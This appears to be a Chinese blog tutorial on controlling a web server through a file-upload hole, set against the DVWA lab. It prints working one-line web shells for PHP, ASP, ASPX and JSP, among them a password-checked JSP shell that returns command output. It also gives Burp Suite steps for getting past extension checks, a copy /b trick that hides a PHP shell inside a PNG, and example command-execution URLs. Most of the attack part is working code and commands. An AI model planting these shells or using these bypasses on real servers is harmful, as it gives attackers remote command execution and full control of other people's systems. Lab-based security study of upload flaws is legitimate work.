利用网站上传漏洞使用一句话木马控制服务器

一句话木马

常用于php、asp、aspx

php

<?php echo shell_exec($_GET['cmd']);?>

asp

<%execute(request("value"))%>

aspx

<%@ Page Language="Jscript"%> <%eval(Request.Item["value"])%>

jsp

无回显执行系统命令

<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>

请求:http://192.168.16.240:8080/Shell/cmd2.jsp?cmd=ls

执行之后不会有任何回显,用来反弹个shell很方便。

有回显带密码验证的

<%

if("123".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

请求:http://192.168.16.240:8080/Shell/cmd2.jsp?pwd=123&cmd=ls /

上传文件



通过Burp Suite绕过前端验证文件格式,通过修改数据包通过后端检验。

安全级别Low

前后端没有任何验证

安全级别Medium

仅前端判断文件后缀名

当前端提示不能发送非jpg、png格式时,Burp Suite配置好Proxy -》 Options,并在Proxy-》Intercept-》Intercept is on,浏览器设置代理为Options中的配置

首先把shell.php后缀改为jpg,然后提交,在filename中把文件shell.jpg后缀改为shell.php



安全级别High

准备一个图片和shell.php脚本,windows下运行

copy 1.png/b+shell.php/a shell.png

将图片上传后,使用中国菜刀连接(中国菜刀可以把图片当成php执行)

访问



这里以php的 <?php echo shell_exec($_GET['cmd']);?> 为例子

访问一句话木马文件(要知道上传的文件目录)

http://127.0.0.1/dvwa/hackable/uploads/shell.php?cmd=ls

php中的cmd是参数

可以看到cmd参数为ls是直接查询当前目录下的文件

同样可以操作其他目录文件



其他kali下的web后门工具

webacoo

仅适用于php



weevely

仅适用于php

参考

https://blog.csdn.net/weixin_39190897/article/details/86771918

如果这篇文章对你有用,可以关注本人微信公众号获取更多ヽ(^ω^)ノ ~

浙公网安备 33010602011771号

浙公网安备 33010602011771号